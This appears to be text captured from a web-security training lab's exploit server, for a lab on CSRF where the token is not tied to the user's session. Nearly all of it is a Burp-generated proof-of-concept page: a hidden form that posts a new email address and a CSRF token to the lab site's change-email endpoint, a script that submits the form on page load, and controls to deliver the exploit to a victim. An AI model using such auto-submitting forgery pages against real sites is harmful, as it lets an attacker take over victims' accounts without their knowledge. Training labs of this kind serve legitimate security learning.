 CSRF where token is not tied
Exploit Server: CSRF where t
https://exploit-0a0c006b049fa0e181e45bfb012800e7.exploit-server.net
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0aff001e041da055812b5ca600990070.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="kennyaranda&#64;hacker&#46;net" />
<input type="hidden" name="csrf" value="X32uuubDaEJREC2GkEX2gaOOd3KmxkGr" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log